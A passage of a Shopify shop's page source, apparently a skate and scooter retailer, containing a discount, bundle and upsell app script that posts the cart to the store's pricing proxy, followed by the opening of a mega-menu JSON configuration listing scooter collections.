'+this.options.closeClass+'">'+this.options.closeText+"</a>"),this.$elm.append(this.closeButton)),this.$elm.addClass(this.options.lbModalClass).appendTo(this.$blocker),this.options.doFade?this.$elm.css("opacity",0).show().animate({opacity:1},this.options.fadeDuration):this.$elm.show(),this.$elm.trigger(dpQuery.lbModal.OPEN,[this._ctx()])},hide:function(){this.$elm.trigger(dpQuery.lbModal.BEFORE_CLOSE,[this._ctx()]),this.closeButton&&this.closeButton.remove();var a=this;this.options.doFade?this.$elm.fadeOut(this.options.fadeDuration,function(){a.$elm.trigger(dpQuery.lbModal.AFTER_CLOSE,[a._ctx()])}):this.$elm.hide(0,function(){a.$elm.trigger(dpQuery.lbModal.AFTER_CLOSE,[a._ctx()])}),this.$elm.trigger(dpQuery.lbModal.CLOSE,[this._ctx()])},showSpinner:function(){this.options.showSpinner&&(this.spinner=this.spinner||dpQuery('<div class="'+this.options.lbModalClass+'-spinner"></div>').append(this.options.spinnerHtml),this.$body.append(this.spinner),this.spinner.show())},hideSpinner:function(){this.spinner&&this.spinner.remove()},_ctx:function(){return{elm:this.$elm,$blocker:this.$blocker,options:this.options}}},dpQuery.lbModal.close=function(a){if(dpQuery.lbModal.isActive()){a&&a.preventDefault();var b=getCurrent();return b.close(),b.$elm}},dpQuery.lbModal.isActive=function(){return lbModals.length>0},dpQuery.lbModal.defaults={closeExisting:!0,escapeClose:!0,clickClose:!0,closeText:"Close",closeClass:"",lbModalClass:"dp-popup-lbModal",spinnerHtml:null,showSpinner:!0,showClose:!0,fadeDuration:null,fadeDelay:1},dpQuery.lbModal.BEFORE_BLOCK="lbModal:before-block",dpQuery.lbModal.BLOCK="lbModal:block",dpQuery.lbModal.BEFORE_OPEN="lbModal:before-open",dpQuery.lbModal.OPEN="lbModal:open",dpQuery.lbModal.BEFORE_CLOSE="lbModal:before-close",dpQuery.lbModal.CLOSE="lbModal:close",dpQuery.lbModal.AFTER_CLOSE="lbModal:after-close",dpQuery.lbModal.AJAX_SEND="lbModal:ajax:send",dpQuery.lbModal.AJAX_SUCCESS="lbModal:ajax:success",dpQuery.lbModal.AJAX_FAIL="lbModal:ajax:fail",dpQuery.lbModal.AJAX_COMPLETE="lbModal:ajax:complete",dpQuery.fn.lbModal=function(a){return 1===this.length&&new dpQuery.lbModal(this,a),this},dpQuery(document).on("click.lbModal",'a[rel="lbModal:close"]',dpQuery.lbModal.close),dpQuery(document).on("click.lbModal",'a[rel="lbModal:open"]',function(a){a.preventDefault(),dpQuery(this).lbModal()});

  function reloadCurrency() {
    if (typeof Currency == "object" && typeof Currency.moneyFormats == "object" && typeof mlvedaload == "function") {
      mlvedaload()
    }
  }

  var lionCookieCode = getCookie('lion_discount_' + window.lion.cart.token);
  if(lionCookieCode){
    window.lion.discount_code = lionCookieCode;
  }

  function baDisplayCents(cents) {
	if (typeof cents == "undefined" || cents == null){return ""}
	if (typeof cents == "string" && cents.length == 0){return ""}

    var format = window.lion.money_format;
    var moneyRegex = /\{\{\s*(\w+)\s*\}\}/;
    if (typeof cents == "string") {
      cents = cents.replace(".", "")
    }

	function defOpt(opt,def){return typeof opt == "undefined" ? def : opt}

	function displayDelims(n,p,t,d){
      p = defOpt(p, 2);
      t = defOpt(t, ",");
      d = defOpt(d, ".");
      if (isNaN(n) || n == null){
        return 0
      }
      n = (n / 100).toFixed(p);
      var parts = n.split("."),dollars = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + t),cents = parts[1] ? d + parts[1] : "";
      return dollars + cents
	}

	var val = "";
	switch (format.match(moneyRegex)[1]) {
		case "amount":
			val = displayDelims(cents, 2);
			break;
		case "amount_no_decimals":
			val = displayDelims(cents, 0);
			break;
        case "amount_no_decimals_with_comma_separator":
			val = displayDelims(cents, 0, ".", ",");
			break
		case "amount_with_comma_separator":
			val = displayDelims(cents, 2, ".", ",");
			break;
	}
	return format.replace(moneyRegex, val)
}



 function showLionBundle(ba_data){
	var arr = [];
	var products = [];
	ba_data.ba_bundle.items.map(function(p){
    arr.push($.getJSON("/products/" + p.handle + ".json", function(data) {
      var prod = data.product;
      prod.variantsStyle = "";
      prod.variantsSelect = "";
      for (var i = 0; i < prod.variants.length; i++) {
        if (typeof prod.variants[i].price == "string") {
          prod.variants[i].price = parseFloat(prod.variants[i].price) * 100
        }
        if (typeof prod.variants[i].compare_at_price == "string") {
          prod.variants[i].compare_at_price = parseFloat(prod.variants[i].compare_at_price) * 100
        }
        prod.variants[i].og_compare_at_price = prod.variants[i].compare_at_price;
        prod.variants[i].og_price = prod.variants[i].price;
        if (prod.variants[i].compare_at_price && prod.variants[i].compare_at_price > prod.variants[i].price) {
            prod.variants[i].compare_at_price = prod.variants[i].compare_at_price
          } else {
            prod.variants[i].compare_at_price = ""
          }
          prod.variants[i].price = baDisplayCents(prod.variants[i].price);
        }
        if (prod.variants.length == 1) {
          prod.variantsStyle = "display: none;";
        }else {
          var variantsHtml = "";
          prod.variants.map(function(variant){
            if (typeof variant.inventory_management == "string" && variant.inventory_management == "shopify") {
              if (typeof variant.inventory_policy == "string" && variant.inventory_policy == "deny" && typeof variant.inventory_quantity == "number" && variant.inventory_quantity <= 0) {
                return
              }
            }
            var baImg = "";
            if (variant.image_id != null && typeof variant.image_id == "number") {
              var varImgs = prod.images.filter(function(pi) {return pi.id == variant.image_id});
              if (varImgs.length){baImg = varImgs[0].src}
            } else {
              if (typeof prod.image == "object" && prod.image && typeof prod.image.src == "string") {
                baImg = prod.image.src
              }
            }

            var n = baImg.lastIndexOf(".");
            if (n >= 0) {
              var s = baImg.substring(0, n) + "_medium." + baImg.substring(n + 1);
              baImg = s
            }
            variantsHtml += "<option value='" + variant.id + "' data-img='" + baImg + "' data-price='" + variant.og_price + "' data-compare-at-price='" + variant.og_compare_at_price + "'>";
            variantsHtml += variant.title + "</option>"
          });
          prod.variantsSelect = "<select class='lb-variants'>";
          prod.variantsSelect += variantsHtml + "</select>"
        }

        if (typeof prod.image == "object" && prod.image && typeof prod.image.src == "string") {
          var n = prod.image.src.lastIndexOf(".");
          if (n >= 0){
            var s = prod.image.src.substring(0, n) + "_medium." + prod.image.src.substring(n + 1);
            prod.image.src = s
          }
        } else {
          prod.image = {}
          prod.image.src = 'https://cl.ly/003c0X1M380p/Image%202018-03-05%20at%201.15.15%20PM.png'
        }
        products.push(prod)
		}).fail(function(){
      console.log('fail');
    }))
	});
	if (arr.length == 0) {
    return
	}
	$.when.apply($, arr).done(function() {
      if (products.length == 0) {
        return
      }
      var noVariants = true;
      for (var i = 0; i < products.length; i++) {
        if (products[i].variants.length > 1) {
          noVariants = false
        }
        products[i].quantity = 1;
        var curProd = ba_data.ba_bundle.items.filter(function(p) {
          return p.id == products[i].id
        });
        if (curProd.length == 1 && curProd[0].qty > 1) {
          products[i].quantity = curProd[0].qty
        }
      }
      if (noVariants){
        for (var i = 0; i < products.length; i++) {
          products[i].variantsStyle = "height: 0px;"
        }
      }
    switch (products.length) {
      case 2:
        var cssLength = 'two'
        break;
      case 3:
        var cssLength = 'three'
        break;
      case 4:
        var cssLength = 'four'
        break;
      default:
        var cssLength = 'two'
    }

    var source = $("#lb-bundle").html();
    var context = {
      save_text: ba_data.save_text,
      discount_applies: ba_data.discount_applies,
      ba_bundle: ba_data.ba_bundle,
      bundle_note: ba_data.bundle_note,
      products: products,
      css_length: cssLength,
      ba_plus_url: "//daklinic.com/cdn/shop/t/4/assets/lb-plus_38x.png?v=35966536360825738861540639479",
      ba_eqs_url: "//daklinic.com/cdn/shop/t/4/assets/lb-eqs_38x.png?v=100617951267112852561540639479"
    };
    var template = Handlebars.compile(source);
    var html = template(context);
    $('div.lb-bundle-wrapper').html(html);
  })
}



  function showBaUpsell(ba_data){
    var arr = [];
    var products = [];
    var offerId = ba_data.discounts.upsell_arr[0].offer_id;
    var upsellNote = ba_data.discounts.upsell_arr[0].upsell_note;
    var discount_applies = ba_data.discounts.upsell_arr[0].discount_applies;
    ba_data.discounts.upsell_arr.map(function(p){
    arr.push($.getJSON("/products/" + p.handle + ".json", function(data) {
      var prod = data.product;
      prod.offer_id = offerId;
      prod.upsell_note = upsellNote;
      prod.discount_applies = discount_applies;
      prod.variantsStyle = "";
      prod.variantsSelect = "";
      for (var i = 0; i < prod.variants.length; i++) {
        if (typeof prod.variants[i].price == "string") {
          prod.variants[i].price = parseFloat(prod.variants[i].price) * 100
        }
        if (typeof prod.variants[i].compare_at_price == "string") {
          prod.variants[i].compare_at_price = parseFloat(prod.variants[i].compare_at_price) * 100
        }
        prod.variants[i].og_compare_at_price = prod.variants[i].compare_at_price;
        prod.variants[i].og_price = prod.variants[i].price;
        if (prod.variants[i].compare_at_price && prod.variants[i].compare_at_price > prod.variants[i].price) {
            prod.variants[i].compare_at_price = prod.variants[i].compare_at_price
          } else {
            prod.variants[i].compare_at_price = ""
          }
          prod.variants[i].price = baDisplayCents(prod.variants[i].price);
        }
        if (prod.variants.length == 1) {
          prod.variantsStyle = "display: none;";
        }else {
          var variantsHtml = "";
          prod.variants.map(function(variant){
            if (typeof variant.inventory_management == "string" && variant.inventory_management == "shopify") {
              if (typeof variant.inventory_policy == "string" && variant.inventory_policy == "deny" && typeof variant.inventory_quantity == "number" && variant.inventory_quantity <= 0) {
                return
              }
            }
            var baImg = "";
            if (variant.image_id != null && typeof variant.image_id == "number") {
              var varImgs = prod.images.filter(function(pi) {return pi.id == variant.image_id});
              if (varImgs.length){baImg = varImgs[0].src}
            } else {
              if (typeof prod.image == "object" && prod.image && typeof prod.image.src == "string") {
                baImg = prod.image.src
              }
            }

            var n = baImg.lastIndexOf(".");
            if (n >= 0) {
              var s = baImg.substring(0, n) + "_medium." + baImg.substring(n + 1);
              baImg = s
            }
            variantsHtml += "<option value='" + variant.id + "' data-img='" + baImg + "' data-price='" + variant.og_price + "' data-compare-at-price='" + variant.og_compare_at_price + "'>";
            variantsHtml += variant.title + "</option>"
          });
          prod.variantsSelect = "<select class='lb-variants'>";
          prod.variantsSelect += variantsHtml + "</select>"
        }

        if (typeof prod.image == "object" && prod.image && typeof prod.image.src == "string") {
          var n = prod.image.src.lastIndexOf(".");
          if (n >= 0){
            var s = prod.image.src.substring(0, n) + "_medium." + prod.image.src.substring(n + 1);
            prod.image.src = s
          }
        }
        products.push(prod)
		}).fail(function(){
      console.log('fail');
    }))
	});
	if (arr.length == 0) {
    return
	}
	$.when.apply($, arr).done(function() {
      if (products.length == 0) {
        return
      }
      var noVariants = true;
      for (var i = 0; i < products.length; i++) {
        var offerId = products[i].offer_id;
        var upsellNote = products[i].upsell_note;
        var discount_applies = products[i].discount_applies;
        if (products[i].variants.length > 1) {
          noVariants = false
        }
        products[i].quantity = 1;
        var curProd = ba_data.discounts.upsell_arr.filter(function(p) {
          return p.id == products[i].id
        });
        if (curProd.length == 1 && curProd[0].qty > 1) {
          products[i].quantity = curProd[0].qty
        }
        if (curProd.length == 1 && curProd[0].qty_left) {
          products[i].qty_left = curProd[0].qty_left
        }
      }
      if (noVariants){
        for (var i = 0; i < products.length; i++) {
          products[i].variantsStyle = "height: 0px;"
        }
      }
    switch (products.length) {
      case 1:
         var cssLength = 'one'
        break;
      case 2:
        var cssLength = 'two'
        break;
      case 3:
        var cssLength = 'three'
        break;
      case 4:
        var cssLength = 'four'
        break;
      default:
        var cssLength = 'two'
    }


    var source = $("#lb-upsell").html();
    var multiple_products = products.length > 1;
    var context = {
      multiple_products: multiple_products,
      discount_applies: discount_applies,
      upsell_note: upsellNote,
      discount_applies: discount_applies,
      products: products,
      css_length: cssLength,
      ba_plus_url: "//daklinic.com/cdn/shop/t/4/assets/lb-plus_38x.png?v=35966536360825738861540639479",
      offer_id: offerId
    };
    var template = Handlebars.compile(source);
    var html = template(context);
    $('body').append(html);
    $('#lbModal-container').lbModal();
    });
  }

  function showVolDiscounts(data){
    var source = $("#lb-discount-tiers").html();
    var context = {
      product_message: "Buy at discounted prices",
      vol_rows: data.vol_rows
    };
    var template = Handlebars.compile(source);
    var html = template(context);
    $('div.lb-vol-wrapper').html(html);

  }

  function baDelegate(data) {
    if(data.type == 'vd'){
      
        var cartForm = $("form[action*='/cart/add']").first();
        if($('.lb-vol-wrapper').length == 0){
          cartForm.after("<div class='lb-vol-wrapper'></div>");
        }
        showVolDiscounts(data)
      
    }

    if(data.type == 'bundle'){
      var cartForm = $("form[action*='/cart/add']").first();
      if($('.lb-bundle-wrapper').length == 0){
        cartForm.after("<div class='lb-bundle-wrapper'></div>");
      }
      showLionBundle(data)
    }

    if (typeof data.discounts == "object" && typeof data.discounts.upsell_arr == "object"){
      if(data.discounts.upsell_arr.length > 0){
        showBaUpsell(data)
      }
    }

    if (typeof data.discounts == "object" && typeof data.notifications == "object"){
      if(data.notifications.length > 0 && data.discounts.upsell_arr.length == 0){
        showLionNotification(data.notifications)
      }
    }


    if (typeof data.discounts == "object" && typeof data.discounts.cart == "object" && typeof data.discounts.cart.items == "object") {
      showCartDiscounts(data.discounts)
    }
    reloadCurrency();
  }

  function showCartDiscounts(discounts) {
    window.lion.discounts = discounts;

    for (var i = 0; i < discounts.cart.items.length; i++) {
      var item = discounts.cart.items[i];

      if (item.discounted_price < item.original_price) {
        $(".lion-cart-item-price[data-key='" + item.key + "']").html("<span class='original_price'>" + item.original_price_format + "</span>" + "<span class='discounted_price'>" + item.discounted_price_format + "</span>");
        $(".lion-cart-item-line-price[data-key='" + item.key + "']").html("<span class='original_price'>" + item.original_line_price_format + "</span>" + "<span class='discounted_price'>" + item.discounted_line_price_format + "</span>")
      }

      $(".lion-cart-item-upsell-notes[data-key='" + item.key + "']").html(item.upsell_note);
      $(".lion-cart-item-success-notes[data-key='" + item.key + "']").html(item.success_note);
    };

    if (typeof discounts.discounted_price_html != "string") {
      return
    }

    
      $('.additional-checkout-button--paypal').hide();
    

    $("span#bk-cart-subtotal-price").attr( "id", "");

    $(".lion-original-cart-total").css("text-decoration", "line-through");
    $(".lion-cart-total").html("<span class=''>" + discounts.discounted_price_html + "</span>");

    $('.subtotal .cart_savings.sale').hide();


    
      $(".lion-cart-total").prepend("<span class='lion-messages'><div id='lion-discount-item'></div><div id='lion-summary-item'></div></span>");
    

    if(discounts.summary_item_html){
      $('#lion-summary-item').html(discounts.summary_item_html);
    }

    var checkout_selectors = ["input[name='checkout']", "button[name='checkout']", "[href$='checkout']", "input[name='goto_pp']", "button[name='goto_pp']", "input[name='goto_gc']", "button[name='goto_gc']", ".additional-checkout-button", ".google-wallet-button-holder", ".amazon-payments-pay-button"];
    checkout_selectors.forEach(function(selector) {
        var els = document.querySelectorAll(selector);
        if (typeof els == "object" && els) {
            for (var i = 0; i < els.length; i++) {
                var el = els[i];
                if (typeof el.addEventListener != "function") {
                    return
                }
                el.addEventListener("click", function(ev) {
                    ev.preventDefault();
                    DiscountedPricingCheckout();
                }, false);

            }
        }
    })
}

  function showLionNotification(notifications){
    if ((getCookie('lion_notifications_closed') != 1) && notifications != ""){
        var barElements = ["main", "div.content", "section.main-content"];
        var barHtml = "<div id='lion-notification-bar'>" + notifications + "<div id='lion-close-notification'>X</div></div>";
        barElements.forEach(function(el){
          if ($('#lion-notification-bar').length == 0){
            if (el == 'main'){
              $(el).prepend(barHtml);
            } else {
              $(el).before(barHtml);
            }
          }
        });
        if ($('#lion-notification-bar').length > 0){
          $('#lion-notification-bar').slideDown('slow');
        }
      }

  }

  function addLionBundle(e){
    e.preventDefault();
    var lionBundleItems = [];

    $(".lb-product-wrapper").each(function() {
        var i = {id: $(this).data("variant-id"),quantity: $(this).data("quantity")};
      lionBundleItems.push(i);
    });

    addLionItems(lionBundleItems, function(){
      setTimeout(function() {window.location.href = "/cart"}, 200)
    });

  }

  function addLionUpsells(target){
    var btn = $(target);
    var lionUpsellItems = [];

    var container = btn.parents(".product-container");
    var i = {id: container.data("variant-id"),quantity: container.data("quantity")};
    lionUpsellItems.push(i);


    addLionItems(lionUpsellItems, function(){
      setTimeout(function() {window.location.href = "/cart"}, 200)
    });
  }


 function addLionItems(variants, callback) {
	if (variants.length) {
      var i = variants.shift();
	  $.ajax({
        url: "/cart/add.js",
        type: "POST",
        dataType: "json",
        data: i,
        success: function(data) {
          addLionItems(variants, callback)
        },
        error: function(data) {
          if (typeof data == "object" && typeof data.responseJSON == "object" && typeof data.responseJSON.description == "string") {
            alert(data.responseJSON.description)
          }
          if (typeof res == "string") {
            alert(data)
          }
        }
      })
	} else {
      if (typeof callback == "function") {
        return callback()
      }
      setTimeout(function() {
        window.location.reload()
      }, 100)
	}
}


  function DiscountedPricingCheckout(){
    if ($("input[type='checkbox']#agree").length > 0 && $("input[type='checkbox']#agree:checked").length != jQuery("input[type='checkbox']#agree").length) {
      return
    }

    for (var i = 0; i < window.lion.cart.items.length; i++) {
      var item = window.lion.cart.items[i];
      var el = document.querySelectorAll("[id='updates_" + item.key + "']");
      if (el.length != 1) {
        el = document.querySelectorAll("[id='updates_" + item.variant_id + "']")
      }
      if (el.length == 1) {
        window.lion.cart.items[i].quantity = el[0].value
      }
    }

    window.lion.action_type = 'checkout';

    var invoiceUrlParams = [];

    var noteAttributes = [];
    $("[name^='attributes']").each(function() {
      var attribute = $(this);
      var name = $(this).attr("name");
      name = name.replace(/^attributes\[/i, "").replace(/\]$/i, "");
      var v = {
        name: name,
        value: attribute.val()
      };
      if (v.value == "") {
        return
      }
      switch (attribute[0].tagName.toLowerCase()) {
        case "input":
          if (attribute.attr("type") == "checkbox") {
            if (attribute.is(":checked")) {
              noteAttributes.push(v)
            }
          } else {
            noteAttributes.push(v)
          }
          break;
        default:
          noteAttributes.push(v)
      }
    });

    var orderNote = "";
    if ($("[name='note']").length) {
      orderNote = $("[name='note']")[0].value
    }
    window.lion.cart.note_attributes = noteAttributes;
    window.lion.cart.note = orderNote;

    if (orderNote.length){
      invoiceUrlParams.push("note=" + encodeURIComponent(orderNote))
    }

    if (noteAttributes.length){
      noteAttributes.map(function(a) {
        invoiceUrlParams.push("attributes" + encodeURIComponent("[" + a.name + "]") + "=" + encodeURIComponent(a.value))
      })
    }

    if(window.lion.discount_method == 'code'){
      $.ajax({
        cache: false,
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        type: "POST",
        
        url: "/apps/lion_pricing",
        
        data: JSON.stringify(window.lion),
        success: function(res) {
          res.invoice_url = '/checkout';
          if (res.discount_code) {
            invoiceUrlParams.push("discount=" + res.discount_code);
          }
          if (invoiceUrlParams.length) {
            res.invoice_url += "?" + invoiceUrlParams.join("&")
          }
          window.location.href = res.invoice_url
        }
      })


    } else {

      if (typeof window.gaclientId) {
        invoiceUrlParams.push("clientId=" + window.gaclientId);
        invoiceUrlParams.push("_ga=" + window.gaclientId)
      }

      $.ajax({
        cache: false,
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        type: "POST",
        
        url: "/apps/lion_pricing",
        
        data: JSON.stringify(window.lion),
        success: function(res) {
          if(res.invoice_url){
            if (invoiceUrlParams.length) {
              res.invoice_url += "?" + invoiceUrlParams.join("&")
            }
            setTimeout(function(){
              window.location.href = res.invoice_url
            }, 500);
          } else {
            window.location.href = "/checkout"
          }
        }
      })

    }


  }


  if(window.lion.ba_page.length > 0){
    $.ajax({
      cache: false,
      type: "POST",
      
          url: "/apps/lion_pricing",
      
      data: JSON.stringify(window.lion),
      dataType: 'json',
      contentType: "application/json; charset=utf-8",
      success: function(data) {
        baDelegate(data)
      }
    });
  }

  setTimeout(function(){
    if (typeof ga == "function"){ga(function(tracker) {window.gaclientId = tracker.get("clientId")})}
  }, 1000);

  $(document).on('change', "input.lion-quantity, input[name='updates[]'], input[id^='updates_'], input[id^='Updates_']", function(e) {
    e.preventDefault();
    $("form[action$='cart']").submit();
  });

  if(window.lion.ba_page == 'cart'){
    $(document).ajaxSuccess(function(evt,xhr,attrs) {
      if (attrs.url == '/cart/change.js'){
        $("form[action$='cart']").submit();
      }
    });
  }

  $(document).on('change', 'select.lb-variants', function(){
      var option = $(this).find(":selected");
      var price  = baDisplayCents(option.data('price'));
      var cont = option.parents('.lb-product-wrapper');
      var img  = option.data('img');

      cont.data("variant-id", option.val());
      cont.find('.lb-price span.lb-sale').html(price);
      cont.find('img').attr('src', img);
      reloadCurrency();
      return false;
    });

  $(document).on('change', '#lbModal-container select.lb-variants', function(){
      var option = $(this).find(":selected");
      var price  = baDisplayCents(option.data('price'));
      var cont = option.parents('.product-container');
      var img  = option.data('img');

      cont.data("variant-id", option.val());
      cont.find('span.lb-sale').html(price);
      cont.find('img').attr('src', img);
      reloadCurrency();
      return false;
    });


  $(document).on('click', ".add-lion-bundle", function(e) {
    e.preventDefault();
    addLionBundle(e);
  });

  $(document).on('click', ".add-upsells", function(e) {
    e.preventDefault();
    addLionUpsells(e.target);
  });

  $(document).on('click', '.no-thanks a', function(){
    var link = $(this);
    var offerId = link.data('offer-id')
    var currentSkipIds = getCookie('lb-skip-ids');
    var allSkipIds = currentSkipIds + ',' + offerId;
    setCookie('lb-skip-ids', allSkipIds);
    $.lbModal.close()
    return false;
  });

  $(document).on('click', "button#apply-lion-discount", function(e) {
    e.preventDefault();
    setCookie('lion_discount_' + window.lion.cart.token, $('#lion-discount-code').val().trim())
    window.location.reload();
  });

  $(document).on('click', "div#lion-close-notification", function(e) {
    e.preventDefault();
    //var closedNotifications = getCookie('lion_notifications_closed')
    setCookie('lion_notifications_closed', 1, 0.01);
    $('#lion-notification-bar').slideUp('slow');
  });


})
}(window, document));
</script>


    
  <script>window.__sumoShopify = {product:{ id: "6722193031302" }, customer: null};</script>

  


  
  <link rel="stylesheet" href="https://cdn-meteor.heliumdev.com/embed/3.3.0/meteor.css?api_key=11290c6b03f2ed184692d27908f0b947220497b811d912229220438720735e20" onerror="this.onerror=null;this.href='https://cdn.shopify.com/s/files/1/2458/4047/t/4/assets/meteor-2.css';" />
  
<!-- TODO delete me -->
<link href="//daklinic.com/cdn/shop/t/4/assets/meteor-1.css?v=81233948843214481591656991384" rel="stylesheet" type="text/css" media="all" />
<link href="//daklinic.com/cdn/shop/t/4/assets/meteor-2.css?v=81233948843214481591656991412" rel="stylesheet" type="text/css" media="all" />
<script src="//daklinic.com/cdn/shop/t/4/assets/meteor-1.js?v=77197335482106482291656991450" type="text/javascript"></script>
<!-- TODO delete me -->

<script>
    

    MeteorMenu.data =       {        "settings": {"app_proxy":"apps/meteor","z_index":9999,"mobile_breakpoint":"","disable_at_width":"","vertical_offset":0,"mobile_vertical_offset":0,"css":"","queries":""},        "theme": {          "name": "Fashionopolism",          "version": "4.4"        },        "linklists": {          "main-menu": {            "links": [                    {        "title": "STREETWEAR",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "SKATEBOARDS",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "ROLLERSKATES",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "INLINE SKATES",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "SCOOTERS",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "ART SUPPLIES",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "LOCATION",        "url": "\/pages\/location",        "object_id": 18824167486,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "GIFTS",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "BRANDS",        "url": "\/collections",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      }            ]          },          "scooters": {            "links": [                    {        "title": "COMPLETES",        "url": "\/collections\/complete-scooters",        "object_id": 56275828798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_400x400.jpg?v=1528028897",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_800x800.jpg?v=1528028897",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_1200x1200.jpg?v=1528028897",            "alt": "COMPLETE SCOOTERS"          },                "nest_level": 1,        "links": [                        {        "title": "TRICK SCOOTERS",        "url": "\/collections\/complete-scooters\/TRICK-SCOOTERS",        "object_id": 56275828798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_400x400.jpg?v=1528028897",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_800x800.jpg?v=1528028897",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_1200x1200.jpg?v=1528028897",            "alt": "COMPLETE SCOOTERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "COMMUTING SCOOTERS",        "url": "\/collections\/complete-scooters\/COMMUTING-SCOOTERS",        "object_id": 56275828798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_400x400.jpg?v=1528028897",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_800x800.jpg?v=1528028897",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_1200x1200.jpg?v=1528028897",            "alt": "COMPLETE SCOOTERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "KIDS SCOOTERS",        "url": "\/collections\/complete-scooters\/KIDS-SCOOTERS",        "object_id": 56275828798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_400x400.jpg?v=1528028897",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_800x800.jpg?v=1528028897",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_1200x1200.jpg?v=1528028897",            "alt": "COMPLETE SCOOTERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELECTRIC SCOOTERS",        "url": "\/collections\/electric-scooters",        "object_id": 289745535110,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/segwaye21_clipped_rev_1_400x400.jpg?v=1754533127",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/segwaye21_clipped_rev_1_800x800.jpg?v=1754533127",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/segwaye21_clipped_rev_1_1200x1200.jpg?v=1754533127",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PARTS",        "url": "\/collections\/scooter-parts",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 1,        "links": [                        {        "title": "DECKS",        "url": "\/collections\/scooter-parts\/SCOOTER-DECKS",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "FORKS",        "url": "\/collections\/scooter-parts\/SCOOTER-FORKS",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HANDLEBARS",        "url": "\/collections\/scooter-parts\/SCOOTER-HANDLEBAR",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "110mm WHEELS",        "url": "\/collections\/scooter-parts\/SCOOTER-WHEELS-110mm",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "120mm 